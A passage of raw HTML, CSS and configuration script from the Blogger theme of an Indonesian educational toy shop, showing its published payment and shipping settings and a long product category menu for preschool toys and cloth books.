#e5e7e9}.data-produk .pin p{display:block;font-family:'open sans','tahoma',sans-serif;position:relative;font-weight:400;font-size:.8571428571428571rem;line-height:18px;color:rgba(49,53,59,0.68);-webkit-text-decoration:initial;text-decoration:initial;margin:0;text-transform:capitalize}.tentang-penjual{width:36%}div.about-author{margin-right:auto}div.about-author,.nama-penjual,.blogPedia_btnBuy{display:flex;-webkit-box-align:center;align-items:center}.author-name{font-size:16px;line-height:22px;margin:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}a.chat-penjual{display:flex;align-items:center;padding:13px 19px;border-radius:3px;font-weight:600;font-size:15px;color:#fff}div.about-author .author-image{width:48px;height:48px;margin:0 12px 0 0;object-fit:contain;border-radius:50%}.author-description{font-size:12px;white-space:nowrap;line-height:20px;display:-webkit-box;margin:4px 8px 0 0;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.ikuti-penjual{font-size:.857143rem;height:32px;line-height:18px;border-radius:8px;font-weight:700;outline:0;padding:0 16px;transition:background .8s ease 0s;cursor:pointer;display:inline-block;background:radial-gradient(circle,transparent 1%,transparent 1%) center center / 15000% transparent;text-indent:initial;position:relative;margin-right:0;width:auto}.blogpedia-order.open{visibility:visible;opacity:1;transition:opacity 300ms cubic-bezier(0,0,0.3,1) 0s}.blogpedia-order{width:100%;height:100%;background-color:rgba(49,53,59,0.68);visibility:hidden;opacity:0;position:fixed;top:0;left:0;overflow:hidden;z-index:1000;will-change:opacity}.order-wrap{display:block;opacity:1;min-width:600px;background:#fff;border:1px solid #dbdee2;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:8px;padding:32px 32px 24px;transition:opacity .2s ease 0s;box-shadow:0 1px 6px rgba(49,53,59,0.12);-webkit-font-smoothing:subpixel-antialiased;z-index:1000}.order-form-wrapper{max-height:calc(100vh - 230px);padding:0 0 16px;overflow:auto}.order-data-produk,.order-wrap .flex,.form__order-row,.form__order-no-row{margin:0 0 16px}.order-data-produk{display:grid;grid-template-columns:auto 1fr;grid-gap:15px}.order-wrap .flex{display:grid;grid-template-columns:1fr auto;grid-column-gap:10px}.order-wrap a.kantup{font-size:30px;font-weight:300;color:inherit}.order-foto img{border-radius:8px}.order-data-produk .item_jumlah{margin:4px 0;opacity:.6;font-size:.857143rem;line-height:18px}.order-judul .show{margin:0 0 5px;font-weight:700;line-height:20px}.form__order-row{display:flex}.form__text{display:block;font-size:.857143rem;margin:0 0 6px;line-height:1.2;color:rgba(0,0,0,.54)}.text-form__total{font-size:12px;font-weight:700;line-height:20px}.form__order-row .no-width{width:100%}.form-item__left{margin-right:14px}.form-item__left,.form-item__right{width:calc((100% - 14px)/2)}.form-item__left input,.form-item__right input,textarea.alamat,select.bank{border-radius:4px;outline:0;border:1px solid #ccc;padding:7px 10px;display:block;width:100%;color:#52565e;transition:all .3s ease 0s;resize:none;box-sizing:border-box;margin-bottom:0;user-select:auto;font-size:.928571rem;line-height:1.4}.order-payment{width:100%;display:flex;justify-content:space-between;align-items:center}.form__order-total .simpleCart_grandTotal{display:flex;justify-content:flex-start;align-items:center;white-space:nowrap;line-height:20px;color:#fa591d;font-weight:800;font-size:1.14286rem}.form__order-submit{width:100%;max-width:50%}.form__order-submit button.submit{font-size:1rem;height:40px;line-height:18px;width:100%;border-radius:8px;font-weight:800;outline:0;overflow:hidden;padding:0 16px;position:relative;text-overflow:ellipsis;transition:background .8s ease 0s;white-space:nowrap;color:#fff;display:block;background:radial-gradient(circle,transparent 1%,#03ac0e 1%) center center / 15000% #03ac0e;border:0;text-indent:initial}.instan-chat{overflow-x:auto;white-space:nowrap;padding:10px 8px 10px 16px;position:relative}.intan-text-chat:hover{background-color:#ebffef}.intan-text-chat span{max-width:120px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.intan-text-chat{display:inline-flex;vertical-align:top;flex:1 1 0;white-space:nowrap;cursor:pointer;flex-wrap:nowrap;height:28px;margin-right:8px;overflow:hidden;padding:0 12px;text-overflow:ellipsis;font-size:13px;-webkit-box-align:center;align-items:center;margin-bottom:0;transition:all .2s ease 0s;background-color:#fff;line-height:16px;border-radius:16px}.box-redtube{padding:12px 8px 8px}.buka-chat{display:flex;overflow-x:auto;background-color:#f3f4f5}.tanya-produk{display:flex;-webkit-box-align:center;align-items:center;position:relative;max-width:240px;margin:8px;padding:8px 32px 8px 8px;background-color:#fff;border-radius:20px;box-shadow:rgb(0 0 0 / 12%) 0 0 6px 0}.tanya-produk img{margin-right:12px;border-radius:8px}.tanya-produk .produkName{font-size:14px;font-weight:600;line-height:22px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.chatStatusAdmin .nama-penjual:after{font-weight:700}.blogpedia-chat{max-height:calc(100vh - 233px);height:450px;width:560px;display:none;position:fixed;right:6%;bottom:0;background-color:#fff;border-radius:12px;box-shadow:#b5bbc5 0 2px 30px 0;z-index:-1;transition:all .2s ease-in-out 0s;transform:translateY(0px);opacity:0}.blogpedia-chat.open{max-height:calc(100vh - 233px);display:flex;z-index:99;transform:translateY(-40px);opacity:1}.box-chat_flex{display:flex;position:relative;width:100%;height:100%}.chatLeft{width:30%;display:flex;flex-direction:column}.chatRight{width:70%;border-left:1px solid #e5e7e9}.chatFlex{display:flex;flex-direction:column;height:100%;position:relative}.chatAdmin{display:flex;-webkit-box-pack:start;justify-content:flex-start;min-height:56px;z-index:100;-webkit-box-align:center;align-items:center;height:56px;padding:10px 8px 10px 16px;box-shadow:rgb(0 0 0 / 5%) 0 2px 4px 0}div.content-box{display:flex;flex-direction:column;height:calc(100% - 56px);position:relative}.noted-chat{position:relative;margin:16px 0;-webkit-box-flex:1;flex-grow:1;padding:0 16px;overflow-y:auto}.noted-bg{position:relative;padding:8px 16px;border-radius:8px;width:100%;background-color:#ebf6f6;overflow:hidden}.noted-svg{position:absolute;top:-5px;left:-5px}.noteChat{font-size:12px;line-height:1.5}.chatStatusAdmin{width:90%}.wwc-wrap .fake_Message{display:none!important}.chatStatusAdmin div.about-author .author-image{width:36px;height:36px;margin:0 8px 0 0}.chatStatusAdmin .ikuti-penjual,.fake_Message{display:none}.chatStatusAdmin .author-name{font-size:14px;line-height:22px}.chatStatusAdmin .tentang-penjual{width:calc(100% - 164px)}.fake_Message{font-size:.785714rem;line-height:1.4;color:#d6001c}.fake_Message.big_TT{display:block}.wwc-wrap{display:flex;box-shadow:rgb(0 0 0 / 8%) 0 -1px 2px 0;padding:10px 16px;align-items:flex-end}.wwc-wrap .item{position:relative;-webkit-box-flex:1;flex-grow:1;width:calc(100% - 42px);display:flex;align-items:flex-end}.icon-smile{position:absolute;bottom:9px;left:9px}textarea.pesan{width:100%;margin:0;resize:none;outline:0;line-height:20px;color:#40454c;overflow-x:hidden;border:1px solid #e5e7e9;border-radius:20px;padding:10px 34px 10px 40px;font-size:13px}button.s2{height:42px;border:0;padding:0;margin-left:8px;outline:0;background-color:transparent;cursor:pointer;display:flex;-webkit-box-align:center;align-items:center}.pesan.focus,.nama.focus,.nomorHP.focus,.alamat.focus,.kota.focus,.kodepos.focus{border:1px solid #d6001c}.tombol-beli{margin:0 auto;position:fixed;left:0;z-index:30;border-radius:16px 16px 0 0;right:0;bottom:0;background:#fff;padding:20px}.facebook{background:#3b5998}.twitter{background:#55acee}.googleplus{background:#dd4b39}.linkedin{background:#0077b5}.pinterest{background:#cb2027}.whatsapp{background:#25d366}#related-wrap .title-wrap,.tilt{position:relative;float:left;width:100%;margin:0 0 20px}#related-wrap .title-wrap h3,.tilt{font-size:18px;font-weight:700;line-height:1.2}#top-continue{margin-bottom:20px;padding:16px 16px 16px 24px;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;border:1px solid #e0e0e0;background-color:#fff;font-size:14px}#top-continue .comment-reply{display:inline-block;border:0;padding:0 16px;border-radius:8px;height:44px;line-height:44px;font-weight:700;color:#fff;text-indent:initial;position:relative}.comments .comments-content .icon.blog-author:after,.chatStatusAdmin .nama-penjual:after{position:relative;content:"Penjual"display:inline-flex;-webkit-box-align:center;align-items:center;border-radius:3px;line-height:16px;padding:0 8px;height:20px;font-size:.714286rem;background-color:#daf5db;margin:0 0 0 4px;overflow:initial;-webkit-box-pack:center;justify-content:center;transition:all 280ms ease-out 0s}.blog-post-comments h3.title{display:block;position:relative;font-weight:800;font-size:.85714rem;line-height:18px;color:inherit;text-transform:uppercase}.comments .comments-content .comment-thread ol{text-align:left;margin:0;padding:0;list-style:none}.comments .thread-chrome.thread-expanded li.comment{padding:10px 0 0 56px;border-radius:0;position:relative;background:#fafafa;margin-left:-16px;margin-right:-27px;margin-bottom:0;border-top:1px solid #e5e7e9;border-bottom:0;border-right:0;border-left:0}.comment .avatar-image-container{float:left;position:relative;display:table}.comment .avatar-image-container img{display:inline-block;margin:3px 0 0;width:32px;height:32px;border-radius:50%;object-fit:cover;position:relative}.comments .comment-block{position:relative;line-height:15px;padding:0 0 20px 48px}.comments .comments-content .comment-header{line-height:1.45;margin:0 0 3px}.comments .comments-content .user{font-style:normal}.comments .comments-content .user a{display:inline-block;vertical-align:middle;font-size:12px;font-weight:600;color:rgba(0,0,0,0.7);overflow-wrap:break-word}.comments .comments-content .datetime:before{content:"."position:relative;top:-3px;margin:0 5px;font-weight:700}.comments .comments-content .datetime a{display:inline-block;vertical-align:middle;font-size:11px;color:rgba(0,0,0,0.38)}.comments .comments-content .comment-content{margin:0;font-size:1rem;line-height:20px;overflow-wrap:break-word}.comment-thread .comment-actions{display:block;overflow:hidden;padding:10px 0;font-size:12px}.comment-thread .comment-actions .comment-reply{padding-right:6px}.comment-thread.toplevel-thread .comment-replies{width:100%;display:block;padding-left:0;box-sizing:border-box;padding-bottom:0;border:0}.comment-thread .comment{margin:0 0 24px;box-sizing:border-box;padding:20px 27.5px 0 16px;border-radius:3px;border:1px solid #e5e7e9}
</style>
<script>//<![CDATA[
var noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w300/nth.png",
    paymentOption = "PayPal",
    paypalMail = "mr.indrairawan@gmail.com",
    currencyOption = "IDR",
    languagePage = "Indonesia",
    nomorWhatsapp = "083894145858",
    textMessage = "Assalamualaikum",
    boshjn_valid_ongkir = "Biaya Kirim di Tambahkan",
    dana = "Bayar dengan DANA",
    ovo = "Bayar dengan OVO",
    banktransfer = "Transfer Bank",
    paywithpaypal = "PayPal",
    nameSeller = "sebutik Edutoys"
//]]>
</script>
<script async='async' data-key='v+D4C+4FADgIyXgXlsZCDA' src='https://analytics.ahrefs.com/analytics.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7327683782394956610&amp;zx=f6db0d29-539e-4ede-bb0d-ba6e07fe48f5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7327683782394956610&amp;zx=f6db0d29-539e-4ede-bb0d-ba6e07fe48f5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5328044817693571 -->

</head>
<body>
<div class='blogpedia_settings section' id='blogpedia_settings' name='Pengaturan Fungsi Tema'><div class='widget LinkList' data-version='2' id='LinkList69'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var nomorWhatsapp = "083894145858";
            

              var textMessage = "Hello";
            

              var nameSeller = "SEBUTIK EDUTOYS";
            

          //]]>
          </script>
        
</div><div class='widget LinkList' data-version='2' id='LinkList67'>

 <script>
          //<![CDATA[
     

 var scanOvo = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpOOZQes7QlM_oONNJ1wp3sd3IgWkIDdxkUDFoHa1HL5dyimMGTGZw_OluTuv8uV-OG6Ahkmq-V9JRAMGhC3QMtsPBUZb0_o4J_Xtq8_CE3GZ32RwL-yq_TVPCC3oNUNIZo4c9V0OyBAOV51Sb5BEZ6ePZO1ucpBdoioCtATj3l_x7X1aONsPn0Hg7-mw/s320/qr-code-sebutikedutoys.jpeg";
            

              var scanDana = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNNFmAmGJkOUOgfkbkKEdefLKaack-e3vewx9aEaZ_weh2tQlHIv5peVHvG-OwhLyw6crxhCDTBY9jtGtFFCQj4AxCPqUAd9fhLrH2eAV2ay3Na6Wbyk0g6bIyXUyNq7YW39HtWXpkiv5pXHqfNn885sL2wRyPbtchSSaaTevECYTsnAHaqMKbYyTIImI/s320/dana08567604224.jpeg";
            

      //]]>
          </script>
</div><div class='widget LinkList' data-version='2' id='LinkList68'>

          <script>
          //<![CDATA[
          

 var noRek1 = "4564853978";
            

              var namaBank1 = "BCA";
            

 var namaPemilik1 = "Septi Hermawati";
            

              var namaBank2 = "BPD";
            

 var namaPemilik2 = "Septi Hermawati";
            

 var noRek2 = "042221015854";
            

              var namaBank3 = "Mandiri";
            

 var noRek3 = "9000010117290";
            

 var namaPemilik3 = "Septi Hermawati";
            

          //]]>
          </script>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>
<script>var alamat_boshjn = [
["Sleman (WAHANA)", 5.000],
["Yogyakarta (WAHANA)", 5.000],
["Bantul (WAHANA)", 10.000],
["Kulon Progo (WAHANA)", 10.000],
["Gunung Kidul (WAHANA)", 10.000],
["By Request", 100.000],
];
</script>
</div><div class='widget LinkList' data-version='2' id='LinkList64'>
<script>var set_bank = {
   'BCA' : '4564853978',
   'BPD' : '042221015854',
   'Mandiri' : '9000010117290',
   'DANA' : '083894145858',
   'OVO' : '083894145858',
   };
</script>
</div><div class='widget LinkList' data-version='2' id='LinkList97'>

          <script>
          //<![CDATA[
          

              var boshjn_valid_ongkir = "Biaya Kirim di Tambahkan";
            

 var noteChat = "Belanja makin hemat di toko ini pakai Bebas Ongkir hingga Rp40.000 dengan min. transaksi Rp50.000";
            

          //]]>
          </script>
        
</div></div>
<div class='blogpedia-blogger'>
<div class='topMobile section' id='topMobile' name='Barner Mobile Sticky'>
</div>
<div class='tokopedia_top'>
<div id='tokopedia-main-container'>
<div class='subheader-inner'>
<div class='subheader-left section' id='subheader-left' name='Header Menu Link Kiri'><div class='widget LinkList' data-version='2' id='LinkList72'>
<a href='https://wa.me/6283894145858'>STOK BISA BERUBAH SEWAKTU-WAKTU !</a>
</div></div>
<div class='subheader-right section' id='subheader-right' name='Header Menu Link Kanan'><div class='widget LinkList' data-version='2' id='LinkList73'>
<a href='/p/about-us.html'>About Us</a>
<a href='/p/order.html'>Order</a>
<a href='/p/return.html'>Return</a>
<a href='/p/syarat-dan-ketentuan.html'>S&K</a>
<a href='/p/google-customer-review.html'>Review</a>
</div></div>
</div>
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div class='header section' id='header' name='Logo Blog'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='main-logo-img' href='https://www.sebutik.com/'>
<img alt='SEBUTIK EDUTOYS APE PAUD TK' class='lazyload blur-up' data-height='31' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEgqiEahbXTSi0w0cdaIRC-2n890mCpq32aqmj7AVzkUdu2QsTRdfL0LRD08d4pUNdfymmno8enyQM9C6vQtuKY__xTPuaU1-P6jyJHWT1K5QGNTf9dlrVUU5-eISSb63hQ7Nd6JQnDnqpPoQo5Yt95n4ARZe-QFArTOeuDx-9aH6he4OXgITFQ-vNlEGFQ=s142' data-width='142' src='[data-uri]'/>
</a>
</div>
</div></div>
<nav class='tokopedia_dekstop'>
<div class='cssmenu' id='mynav' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement'>
<div class='dropdown'>
<a class='ucihaItachi desktop' href='javascript:void(0);'>Kategori</a>
<div class='dropdown-content'>
<div class='dropdown-content1 section' id='dropdown-content1' name='Widget Menu LinkList'><div class='widget LinkList' data-version='2' id='LinkList50'>
<div class='widget-title'>
<h3 class='title'>
Menu Pilihan
</h3>
</div>
<a href='/search/label/ape-paud-tk'>Mainan APE PAUD</a>
<a href='#post-wrapper'>Produk Unggulan</a>
<a href='/search/label/mainan-sni'>Mainan SNI</a>
<a href='/p/katalog.html'>Katalog</a>
<a href='/p/terms-of-service.html'>Syarat & Ketentuan</a>
</div></div>
<div class='dropdown-content2'>
<div class='menu-kiri_xnxx section' id='menu-kiri_xnxx' name='Widget Menu Ketegori Kiri'><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Semua Kategori
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-diri-sendiri-paud'>
ape-tema-diri-sendiri-paud
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-keagamaan-paud'>
ape-tema-keagamaan-paud
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-tanah-air-ku-paud'>
ape-tema-tanah-air-ku-paud
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/artikel'>
artikel
<span class='label-count'>143</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-fraksi'>
balok-fraksi
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-pdk'>
balok-pdk
<span class='label-count'>29</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-susun'>
balok-susun
<span class='label-count'>29</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-jari'>
boneka-jari
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-tangan'>
boneka-tangan
<span class='label-count'>26</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-a'>
buku-bantal-group-a
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-b'>
buku-bantal-group-b
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-c'>
buku-bantal-group-c
<span class='label-count'>24</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-d'>
buku-bantal-group-d
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-bayi'>
buku-kain-bayi
<span class='label-count'>72</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-islami'>
buku-kain-islami
<span class='label-count'>19</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/busy-book'>
busy-book
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/evamat'>
evamat
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/flashcard'>
flashcard
<span class='label-count'>31</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/hammer-set'>
hammer-set
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/loose-part'>
loose-part
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aksesoris'>
mainan-aksesoris
<span class='label-count'>20</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aktivitas'>
mainan-aktivitas
<span class='label-count'>59</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-1-tahun'>
mainan-anak-1-tahun
<span class='label-count'>60</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-2-tahun'>
mainan-anak-2-tahun
<span class='label-count'>162</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-bulan'>
mainan-anak-3-bulan
<span class='label-count'>30</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-tahun'>
mainan-anak-3-tahun
<span class='label-count'>131</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-4-tahun'>
mainan-anak-4-tahun
<span class='label-count'>91</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-5-tahun'>
mainan-anak-5-tahun
<span class='label-count'>36</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-bulan'>
mainan-anak-6-bulan
<span class='label-count'>46</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-tahun'>
mainan-anak-6-tahun
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berdiri'>
mainan-berdiri
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berhitung'>
mainan-berhitung
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-boneka'>
mainan-boneka
<span class='label-count'>29</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-bongkar-pasang'>
mainan-bongkar-pasang
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-huruf-angka'>
mainan-huruf-angka
<span class='label-count'>40</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-impor'>
mainan-impor
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-inklusif'>
mainan-inklusif
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-jam'>
mainan-jam
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kendaraan'>
mainan-kendaraan
<span class='label-count'>35</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-ketangkasan'>
mainan-ketangkasan
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kolase'>
mainan-kolase
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-lego'>
mainan-lego
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-magnet'>
mainan-magnet
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-masak-masakan'>
mainan-masak-masakan
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-matematika'>
mainan-matematika
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-maze'>
mainan-maze
<span class='label-count'>19</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-memancing'>
mainan-memancing
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-menjahit'>
mainan-menjahit
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-meronce'>
mainan-meronce
<span class='label-count'>15</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-miniatur'>
mainan-miniatur
<span class='label-count'>8</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-montessori'>
mainan-montessori
<span class='label-count'>31</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-multifungsi'>
mainan-multifungsi
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-musik'>
mainan-musik
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-pasak'>
mainan-pasak
<span class='label-count'>34</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-peraga'>
mainan-peraga
<span class='label-count'>24</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sensori-integrasi'>
mainan-sensori-integrasi
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sliding-car'>
mainan-sliding-car
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sni'>
mainan-sni
<span class='label-count'>76</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sortasi'>
mainan-sortasi
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-stempel'>
mainan-stempel
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-terapi'>
mainan-terapi
<span class='label-count'>31</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-timbangan'>
mainan-timbangan
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-tradisional'>
mainan-tradisional
<span class='label-count'>19</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-wire'>
mainan-wire
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/matras-alas-bermain'>
matras-alas-bermain
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasir-kinetik'>
pasir-kinetik
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasta-warna'>
pasta-warna
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pretend-play'>
pretend-play
<span class='label-count'>20</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/promo'>
promo
<span class='label-count'>155</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle'>
puzzle
<span class='label-count'>68</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle-3d'>
puzzle-3d
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rainbow-block'>
rainbow-block
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rattle-stick'>
rattle-stick
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/soft-book'>
soft-book
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/sound-book'>
sound-book
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stacking-ring-toys'>
stacking-ring-toys
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stock-tidak-tersedia'>
stock-tidak-tersedia
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/teether-book'>
teether-book
<span class='label-count'>9</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/wall-sticker'>
wall-sticker
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/white-board'>
white-board
<span class='label-count'>5</span>
</a>
</li>
<li><a class='allProduct' href='/search?max-results=12'><b>Semua</b> Produk</a></li>
</ul>
</div>
</div></div>
<div class='blogPedia_right-menu'>
<div class='menu-kanan_xnxx section' id='menu-kanan_xnxx' name='Widget Menu Ketegori Kanan'><div class='widget LinkList' data-version='2' id='LinkList60'>
<div class='widget-title'>
<h3 class='title'>
Boneka
</h3>
</div>
<a href='/2016/10/jual-boneka-jari-seri-hewan.html'>Boneka Jari Hewan Set</a>
<a href='/2016/10/jual-boneka-jari-seri-keluarga.html'>Boneka Jari Keluarga Set</a>
<a href='/search/label/boneka-tangan'>Boneka Muppet Hewan</a>
<a href='/2021/01/panggung-boneka-kecil-ape-mendongeng-anak-paud-tk.html'>Panggung Boneka</a>
</div><div class='widget LinkList' data-version='2' id='LinkList70'>
<div class='widget-title'>
<h3 class='title'>
Buku Kain
</h3>
</div>
<a href='/2018/09/cloth-book-baby-soft-books.html'>Buku Kain Mini</a>
<a href='/search?q=buku+kain+mungil'>Buku Kain Mungil</a>
<a href='/search/label/buku-bantal-group-a'>Buku Kain Seri A</a>
<a href='/search/label/buku-bantal-group-b'>Buku Kain Seri B</a>
<a href='/search/label/buku-bantal-group-c'>Buku Kain Seri C</a>
<a href='/search/label/buku-bantal-group-d'>Buku Kain Seri D</a>
<a href='/search?q=buku+kain+islami'>Buku Kain Islami</a>
<a href='/2018/03/harga-baby-busy-book-flanel.html'>Busy Activity Book</a>
</div><div class='widget LinkList' data-version='2' id='LinkList80'>
<div class='widget-title'>
<h3 class='title'>
Evamat
</h3>
</div>
<a href='/2019/07/matras-evamat-puzzle-alas-lantai.html'>Evamat 30 Cm Polos</a>
<a href='/2019/07/matras-evamat-alas-main-transportasi-hewan.html'>Evamat 30 Cm Gambar</a>
